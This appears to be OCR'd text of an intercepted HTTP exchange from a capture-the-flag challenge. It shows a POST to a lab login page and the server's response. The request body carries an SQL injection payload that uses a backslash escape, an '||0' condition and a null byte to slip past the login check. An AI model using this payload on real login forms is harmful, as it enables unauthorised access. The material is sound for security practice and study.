 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: fd9eea1c-63b9-4d77-a1b6-6d0bcff3a432.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://fd9eea1c-63b9-4d77-a1b6-6d0bcff3a432.node3.buuoj.cn
Connection: close
Referer: http://fd9eea1c-63b9-4d77-a1b6-6d0bcff3a432.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
username=sfad\&passwd=||0;%00
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Nov 2020 11:57:08 GMT
Content-Type: text/html
Content-Length: 2301
Connection: close
X-Powered-By: PHP/5.2.16
<script>alert("try to make the sqlquery have its own results")</script><!
html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>